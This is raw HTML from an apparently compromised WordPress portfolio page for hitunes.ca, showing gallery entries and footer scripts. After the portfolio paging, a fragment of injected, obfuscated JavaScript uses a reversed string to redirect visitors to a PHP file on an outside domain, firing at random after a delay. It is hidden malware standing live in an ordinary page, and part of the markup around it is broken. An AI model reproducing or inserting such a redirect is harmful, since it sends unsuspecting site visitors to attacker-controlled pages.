<article class='mix portfolio_category_55 portfolio_category_57 ' style=''><div class='image_holder'><a itemprop='url' class='portfolio_link_for_touch' href='http://hitunes.ca/portfolio_page/berlin-design-week-poster/' target='_self'><span class='image'><img decoding="async" width="1100" height="825" src="http://hitunes.ca/wp-content/uploads/2013/10/p-design-of-total-mechanics-berlin-design-week-poster.jpg" class="attachment-full size-full wp-post-image" alt="qode interactive strata" srcset="http://hitunes.ca/wp-content/uploads/2013/10/p-design-of-total-mechanics-berlin-design-week-poster.jpg 1100w, http://hitunes.ca/wp-content/uploads/2013/10/p-design-of-total-mechanics-berlin-design-week-poster-300x225.jpg 300w, http://hitunes.ca/wp-content/uploads/2013/10/p-design-of-total-mechanics-berlin-design-week-poster-768x576.jpg 768w, http://hitunes.ca/wp-content/uploads/2013/10/p-design-of-total-mechanics-berlin-design-week-poster-1024x768.jpg 1024w, http://hitunes.ca/wp-content/uploads/2013/10/p-design-of-total-mechanics-berlin-design-week-poster-800x600.jpg 800w, http://hitunes.ca/wp-content/uploads/2013/10/p-design-of-total-mechanics-berlin-design-week-poster-700x525.jpg 700w" sizes="(max-width: 1100px) 100vw, 1100px" /></span></a><span class='text_holder'><span class='text_outer'><span class='text_inner'><div class="hover_feature_holder_title"><div class="hover_feature_holder_title_inner"><h5 itemprop="name" class="portfolio_title entry_title"><a itemprop="url" href="http://hitunes.ca/portfolio_page/berlin-design-week-poster/"  target="_self">Berlin Design Week</a></h5><span class="project_category" >Art, Business</span></div></div><span class='feature_holder'><span class="feature_holder_icons"><a itemprop='image' class='lightbox qbutton small white' title='Berlin Design Week' href='http://hitunes.ca/wp-content/uploads/2013/10/p-design-of-total-mechanics-berlin-design-week-poster.jpg' data-rel='prettyPhoto[pretty_photo_gallery]'>zoom</a><a itemprop='url' class='preview qbutton small white' href='http://hitunes.ca/portfolio_page/berlin-design-week-poster/' target='_self'>view</a></span></span></span></span></span></div></article>
<article class='mix portfolio_category_57 ' style=''><div class='image_holder'><a itemprop='url' class='portfolio_link_for_touch' href='http://hitunes.ca/portfolio_page/venice-art-pavilion/' target='_self'><span class='image'><img decoding="async" width="1100" height="825" src="http://hitunes.ca/wp-content/uploads/2013/10/p-stv-music-awards-2013-venice-art-pavilion.jpg" class="attachment-full size-full wp-post-image" alt="qode interactive strata" srcset="http://hitunes.ca/wp-content/uploads/2013/10/p-stv-music-awards-2013-venice-art-pavilion.jpg 1100w, http://hitunes.ca/wp-content/uploads/2013/10/p-stv-music-awards-2013-venice-art-pavilion-300x225.jpg 300w, http://hitunes.ca/wp-content/uploads/2013/10/p-stv-music-awards-2013-venice-art-pavilion-768x576.jpg 768w, http://hitunes.ca/wp-content/uploads/2013/10/p-stv-music-awards-2013-venice-art-pavilion-1024x768.jpg 1024w, http://hitunes.ca/wp-content/uploads/2013/10/p-stv-music-awards-2013-venice-art-pavilion-800x600.jpg 800w, http://hitunes.ca/wp-content/uploads/2013/10/p-stv-music-awards-2013-venice-art-pavilion-700x525.jpg 700w" sizes="(max-width: 1100px) 100vw, 1100px" /></span></a><span class='text_holder'><span class='text_outer'><span class='text_inner'><div class="hover_feature_holder_title"><div class="hover_feature_holder_title_inner"><h5 itemprop="name" class="portfolio_title entry_title"><a itemprop="url" href="http://hitunes.ca/portfolio_page/venice-art-pavilion/"  target="_self">Venice Art Pavilion</a></h5><span class="project_category" >Business</span></div></div><span class='feature_holder'><span class="feature_holder_icons"><a itemprop='image' class='lightbox qbutton small white' title='Venice Art Pavilion' href='http://hitunes.ca/wp-content/uploads/2013/10/p-stv-music-awards-2013-venice-art-pavilion.jpg' data-rel='prettyPhoto[pretty_photo_gallery]'>zoom</a><a itemprop='url' class='preview qbutton small white' href='http://hitunes.ca/portfolio_page/venice-art-pavilion/' target='_self'>view</a></span></span></span></span></span></div></article>
<article class='mix portfolio_category_57 ' style=''><div class='image_holder'><a itemprop='url' class='portfolio_link_for_touch' href='http://hitunes.ca/portfolio_page/vimeo-fx-showreel/' target='_self'><span class='image'><img loading="lazy" decoding="async" width="1100" height="825" src="http://hitunes.ca/wp-content/uploads/2013/10/p-vimeo-fx-showreel-abstract-style-of-handler.jpg" class="attachment-full size-full wp-post-image" alt="qode interactive strata" srcset="http://hitunes.ca/wp-content/uploads/2013/10/p-vimeo-fx-showreel-abstract-style-of-handler.jpg 1100w, http://hitunes.ca/wp-content/uploads/2013/10/p-vimeo-fx-showreel-abstract-style-of-handler-300x225.jpg 300w, http://hitunes.ca/wp-content/uploads/2013/10/p-vimeo-fx-showreel-abstract-style-of-handler-768x576.jpg 768w, http://hitunes.ca/wp-content/uploads/2013/10/p-vimeo-fx-showreel-abstract-style-of-handler-1024x768.jpg 1024w, http://hitunes.ca/wp-content/uploads/2013/10/p-vimeo-fx-showreel-abstract-style-of-handler-800x600.jpg 800w, http://hitunes.ca/wp-content/uploads/2013/10/p-vimeo-fx-showreel-abstract-style-of-handler-700x525.jpg 700w" sizes="(max-width: 1100px) 100vw, 1100px" /></span></a><span class='text_holder'><span class='text_outer'><span class='text_inner'><div class="hover_feature_holder_title"><div class="hover_feature_holder_title_inner"><h5 itemprop="name" class="portfolio_title entry_title"><a itemprop="url" href="http://hitunes.ca/portfolio_page/vimeo-fx-showreel/"  target="_self">Vimeo FX Showreel</a></h5><span class="project_category" >Business</span></div></div><span class='feature_holder'><span class="feature_holder_icons"><a itemprop='image' class='lightbox qbutton small white' title='Vimeo FX Showreel' href='http://hitunes.ca/wp-content/uploads/2013/10/p-vimeo-fx-showreel-abstract-style-of-handler.jpg' data-rel='prettyPhoto[pretty_photo_gallery]'>zoom</a><a itemprop='url' class='preview qbutton small white' href='http://hitunes.ca/portfolio_page/vimeo-fx-showreel/' target='_self'>view</a></span></span></span></span></span></div></article>
<article class='mix portfolio_category_57 portfolio_category_88 ' style=''><div class='image_holder'><a itemprop='url' class='portfolio_link_for_touch' href='http://hitunes.ca/portfolio_page/der-spiegel-cover-art/' target='_self'><span class='image'><img loading="lazy" decoding="async" width="1100" height="825" src="http://hitunes.ca/wp-content/uploads/2013/10/p-der-spiegel-cover-art-luv-deluxe-3000.jpg" class="attachment-full size-full wp-post-image" alt="qode interactive strata" srcset="http://hitunes.ca/wp-content/uploads/2013/10/p-der-spiegel-cover-art-luv-deluxe-3000.jpg 1100w, http://hitunes.ca/wp-content/uploads/2013/10/p-der-spiegel-cover-art-luv-deluxe-3000-300x225.jpg 300w, http://hitunes.ca/wp-content/uploads/2013/10/p-der-spiegel-cover-art-luv-deluxe-3000-768x576.jpg 768w, http://hitunes.ca/wp-content/uploads/2013/10/p-der-spiegel-cover-art-luv-deluxe-3000-1024x768.jpg 1024w, http://hitunes.ca/wp-content/uploads/2013/10/p-der-spiegel-cover-art-luv-deluxe-3000-800x600.jpg 800w, http://hitunes.ca/wp-content/uploads/2013/10/p-der-spiegel-cover-art-luv-deluxe-3000-700x525.jpg 700w" sizes="(max-width: 1100px) 100vw, 1100px" /></span></a><span class='text_holder'><span class='text_outer'><span class='text_inner'><div class="hover_feature_holder_title"><div class="hover_feature_holder_title_inner"><h5 itemprop="name" class="portfolio_title entry_title"><a itemprop="url" href="http://hitunes.ca/portfolio_page/der-spiegel-cover-art/"  target="_self">Der Spiegel Cover Art</a></h5><span class="project_category" >Business, Photography</span></div></div><span class='feature_holder'><span class="feature_holder_icons"><a itemprop='image' class='lightbox qbutton small white' title='Der Spiegel Cover Art' href='http://hitunes.ca/wp-content/uploads/2013/10/p-der-spiegel-cover-art-luv-deluxe-3000.jpg' data-rel='prettyPhoto[pretty_photo_gallery]'>zoom</a><a itemprop='url' class='preview qbutton small white' href='http://hitunes.ca/portfolio_page/der-spiegel-cover-art/' target='_self'>view</a></span></span></span></span></span></div></article>
<article class='mix portfolio_category_55 portfolio_category_57 ' style=''><div class='image_holder'><a itemprop='url' class='portfolio_link_for_touch' href='http://hitunes.ca/portfolio_page/art-design-blvd/' target='_self'><span class='image'><img loading="lazy" decoding="async" width="1100" height="825" src="http://hitunes.ca/wp-content/uploads/2013/10/p-art-design-blvd-amsterdam-jazz-festival.jpg" class="attachment-full size-full wp-post-image" alt="qode interactive strata" srcset="http://hitunes.ca/wp-content/uploads/2013/10/p-art-design-blvd-amsterdam-jazz-festival.jpg 1100w, http://hitunes.ca/wp-content/uploads/2013/10/p-art-design-blvd-amsterdam-jazz-festival-300x225.jpg 300w, http://hitunes.ca/wp-content/uploads/2013/10/p-art-design-blvd-amsterdam-jazz-festival-768x576.jpg 768w, http://hitunes.ca/wp-content/uploads/2013/10/p-art-design-blvd-amsterdam-jazz-festival-1024x768.jpg 1024w, http://hitunes.ca/wp-content/uploads/2013/10/p-art-design-blvd-amsterdam-jazz-festival-800x600.jpg 800w, http://hitunes.ca/wp-content/uploads/2013/10/p-art-design-blvd-amsterdam-jazz-festival-700x525.jpg 700w" sizes="(max-width: 1100px) 100vw, 1100px" /></span></a><span class='text_holder'><span class='text_outer'><span class='text_inner'><div class="hover_feature_holder_title"><div class="hover_feature_holder_title_inner"><h5 itemprop="name" class="portfolio_title entry_title"><a itemprop="url" href="http://hitunes.ca/portfolio_page/art-design-blvd/"  target="_self">Art &#038; Design Blvd</a></h5><span class="project_category" >Art, Business</span></div></div><span class='feature_holder'><span class="feature_holder_icons"><a itemprop='image' class='lightbox qbutton small white' title='Art &#038; Design Blvd' href='http://hitunes.ca/wp-content/uploads/2013/10/p-art-design-blvd-amsterdam-jazz-festival.jpg' data-rel='prettyPhoto[pretty_photo_gallery]'>zoom</a><a itemprop='url' class='preview qbutton small white' href='http://hitunes.ca/portfolio_page/art-design-blvd/' target='_self'>view</a></span></span></span></span></span></div></article>
<article class='mix portfolio_category_57 portfolio_category_88 ' style=''><div class='image_holder'><a itemprop='url' class='portfolio_link_for_touch' href='http://hitunes.ca/portfolio_page/video-performance-festival-2014/' target='_self'><span class='image'><img loading="lazy" decoding="async" width="1100" height="825" src="http://hitunes.ca/wp-content/uploads/2013/10/p-video-performance-festival-2014-mother-volcano-artwork.jpg" class="attachment-full size-full wp-post-image" alt="qode interactive strata" srcset="http://hitunes.ca/wp-content/uploads/2013/10/p-video-performance-festival-2014-mother-volcano-artwork.jpg 1100w, http://hitunes.ca/wp-content/uploads/2013/10/p-video-performance-festival-2014-mother-volcano-artwork-300x225.jpg 300w, http://hitunes.ca/wp-content/uploads/2013/10/p-video-performance-festival-2014-mother-volcano-artwork-768x576.jpg 768w, http://hitunes.ca/wp-content/uploads/2013/10/p-video-performance-festival-2014-mother-volcano-artwork-1024x768.jpg 1024w, http://hitunes.ca/wp-content/uploads/2013/10/p-video-performance-festival-2014-mother-volcano-artwork-800x600.jpg 800w, http://hitunes.ca/wp-content/uploads/2013/10/p-video-performance-festival-2014-mother-volcano-artwork-700x525.jpg 700w" sizes="(max-width: 1100px) 100vw, 1100px" /></span></a><span class='text_holder'><span class='text_outer'><span class='text_inner'><div class="hover_feature_holder_title"><div class="hover_feature_holder_title_inner"><h5 itemprop="name" class="portfolio_title entry_title"><a itemprop="url" href="http://hitunes.ca/portfolio_page/video-performance-festival-2014/"  target="_self">Festival 2014</a></h5><span class="project_category" >Business, Photography</span></div></div><span class='feature_holder'><span class="feature_holder_icons"><a itemprop='image' class='lightbox qbutton small white' title='Festival 2014' href='http://hitunes.ca/wp-content/uploads/2013/10/p-video-performance-festival-2014-mother-volcano-artwork.jpg' data-rel='prettyPhoto[pretty_photo_gallery]'>zoom</a><a itemprop='url' class='preview qbutton small white' href='http://hitunes.ca/portfolio_page/video-performance-festival-2014/' target='_self'>view</a></span></span></span></span></span></div></article>
<article class='mix portfolio_category_57 ' style=''><div class='image_holder'><a itemprop='url' class='portfolio_link_for_touch' href='http://hitunes.ca/portfolio_page/smash-pop-art-storm/' target='_self'><span class='image'><img loading="lazy" decoding="async" width="1100" height="825" src="http://hitunes.ca/wp-content/uploads/2013/10/p-smash-pop-art-storm-superdollz-showroom.jpg" class="attachment-full size-full wp-post-image" alt="qode interactive strata" srcset="http://hitunes.ca/wp-content/uploads/2013/10/p-smash-pop-art-storm-superdollz-showroom.jpg 1100w, http://hitunes.ca/wp-content/uploads/2013/10/p-smash-pop-art-storm-superdollz-showroom-300x225.jpg 300w, http://hitunes.ca/wp-content/uploads/2013/10/p-smash-pop-art-storm-superdollz-showroom-768x576.jpg 768w, http://hitunes.ca/wp-content/uploads/2013/10/p-smash-pop-art-storm-superdollz-showroom-1024x768.jpg 1024w, http://hitunes.ca/wp-content/uploads/2013/10/p-smash-pop-art-storm-superdollz-showroom-800x600.jpg 800w, http://hitunes.ca/wp-content/uploads/2013/10/p-smash-pop-art-storm-superdollz-showroom-700x525.jpg 700w" sizes="(max-width: 1100px) 100vw, 1100px" /></span></a><span class='text_holder'><span class='text_outer'><span class='text_inner'><div class="hover_feature_holder_title"><div class="hover_feature_holder_title_inner"><h5 itemprop="name" class="portfolio_title entry_title"><a itemprop="url" href="http://hitunes.ca/portfolio_page/smash-pop-art-storm/"  target="_self">Smash Pop Art Storm</a></h5><span class="project_category" >Business</span></div></div><span class='feature_holder'><span class="feature_holder_icons"><a itemprop='image' class='lightbox qbutton small white' title='Smash Pop Art Storm' href='http://hitunes.ca/wp-content/uploads/2013/10/p-smash-pop-art-storm-superdollz-showroom.jpg' data-rel='prettyPhoto[pretty_photo_gallery]'>zoom</a><a itemprop='url' class='preview qbutton small white' href='http://hitunes.ca/portfolio_page/smash-pop-art-storm/' target='_self'>view</a></span></span></span></span></span></div></article>
<div class='filler'></div>
<div class='filler'></div>
</div><div class="portfolio_paging"><span rel="3" class="load_more"><a href="http://hitunes.ca/portfolio/gallery-style-condensed/two-columns-grid/page/2/" >Show more</a></span></div><div class="portfolio_paging_loading"><a href="javascript: void(0)" class="qbutton">Loading...</a></div></div><div class="separator  &#8221;transparent&#8221; &#8221;center&#8221;  " style="margin-top: &#8221;20&#8243;px;"></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;20&#8243;]</div></div></div></div></div>
</div>														 
																				
		</div>
        	</div>
				
	</div>
</div>



	<footer class="uncover">
		<div class="footer_inner clearfix">
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
									<div class="footer_bottom">
							<div class="textwidget"><span style="color: #ffffff;">Powered by <strong><a style="color: #ffffff;" href="http://www.123ehost.com">123ehost.com</a></strong></span></div>
					</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"http:\/\/hitunes.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.6.4" id="qode-like-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins.js?ver=6.6.4" id="plugins-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.6.4" id="carouFredSel-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.6.4" id="lemmonSlider-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.6.4" id="one_page_scroll-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.6.4" id="mousewheel-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.6.4" id="touchSwipe-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.3" id="isotope-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.6.4" id="packery-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.6.4" id="stretch-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=6.6.4" id="google_map_api-js"></script>
<script type="text/javascript" id="default_dynamic-js-extra">
/* <![CDATA[ */
var no_ajax_obj = {"no_ajax_pages":["","http:\/\/hitunes.ca\/wp-login.php?action=logout&_wpnonce=7cb05d14b5"]};
/* ]]> */
</script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/default_dynamic.js?ver=1513180962" id="default_dynamic-js"></script>
<script type="text/javascript" id="default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"http:\/\/hitunes.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/default.min.js?ver=6.6.4" id="default-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/custom_js.js?ver=1513180962" id="custom_js-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/themes/bridge/js/ajax.min.js?ver=6.6.4" id="ajax-js"></script>
<script type="text/javascript" src="http://hitunes.ca/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.3" id="wpb_composer_front_js-js"></script>
<script></script>
/** Centovacast Player */
<script language="javascript" type="text/javascript" src="https://cast3.my-control-panel.com:2199/system/player.js"></script>

</body>
</html>